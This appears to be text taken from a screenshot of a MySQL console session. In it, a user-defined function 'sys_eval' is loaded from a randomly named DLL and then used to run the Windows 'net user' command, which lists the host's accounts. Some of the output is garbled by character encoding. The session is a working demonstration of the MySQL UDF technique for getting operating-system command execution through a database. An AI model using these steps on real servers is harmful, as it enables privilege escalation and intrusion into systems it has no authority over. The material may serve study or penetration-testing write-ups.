 MySQL [(none)]> create function sys_eval returns string soname "LtDvUREm.dll";
Query OK, 0 rows affected (0.001 sec)
MySQL [(none)]> select * from mysql.func where name = "sys_eval";
+----------+-----+--------------+----------+
| name     | ret | dl           | type     |
+----------+-----+--------------+----------+
| sys_eval |   0 | LtDvUREm.dll | function |
+----------+-----+--------------+----------+
1 row in set (0.001 sec)
MySQL [(none)]> select sys_eval('net user');
| sys_eval('net user')
|
|
\\WIN-QJ0P9DHV0M3 ���û��ʻ�
Administrator            Guest
�����ɹ����ɡ�
|
1 row in set (0.079 sec)
MySQL [(none)]> _